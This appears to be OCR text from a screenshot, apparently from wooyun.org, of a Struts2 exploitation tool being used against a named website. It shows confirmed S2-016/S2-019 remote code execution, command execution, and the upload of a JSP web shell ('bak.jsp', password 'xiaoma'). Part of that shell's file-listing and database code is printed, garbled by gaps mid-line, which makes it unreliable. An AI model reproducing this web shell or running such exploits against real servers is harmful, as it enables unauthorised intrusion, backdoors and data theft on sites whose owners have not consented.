 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： http://www.hsypjg.net/login.action 漏洞编号S-019 漏洞编号S-016
Cookie： 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名： bak.jsp 自定义路径： 如：/home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="xiaoma";
String EC(String s,String c)throws Excep "ISO-8859-1"),c);}
Connection GC(String s)throws Exception .forName(x[0].trim()).newInstance
();
Connection c=DriverManager.getConnection og(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception i<r.length;i++){sb.append(r
[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws stFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date
(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l
[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
存在Struts2远程代码执行漏洞-编号S-016
确定
2015-4-2 5:29:40验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-4-2 5:29:41获取Web信息完毕......----2015-4-2
5:29:41正在执行命令中，请稍等片刻........----2015-4-2 5:29:43正在准备上传文件中，请稍等片刻........----2015-4-2
5:29:47上传文件成功，请手工访问验证........----2015-4-2 5:29:48操作超时----2015-4-2 5:30:23命令执行完毕........----
2015-4-2 5:30:23
正在获取Web信息，请稍等片刻........----2015-4-2 5:34:13
www.wooyun.org